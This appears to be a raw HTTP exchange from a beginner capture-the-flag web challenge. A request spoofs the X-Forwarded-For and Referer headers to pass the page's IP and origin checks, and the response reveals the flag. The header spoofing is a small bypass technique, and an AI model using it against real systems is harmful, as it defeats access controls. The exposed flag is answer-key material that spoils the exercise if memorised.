 GET / HTTP/1.1
Host: 111.198.29.45:38301
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 123.123.123.123
Referer: https://www.google.com
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 2
Vary: Accept-Encoding
Content-Length: 631
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>index</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<p id="demo">ip地址必须为123.123.123.123</p>
<script>document.getElementById("demo").innerHTML="必须来自https://www.google.com";</script><script>document.getElementById("demo").innerHT
ML="cyberpeace{6d26f55c01c17376188b2758c0888f08}";</script></body>
</html>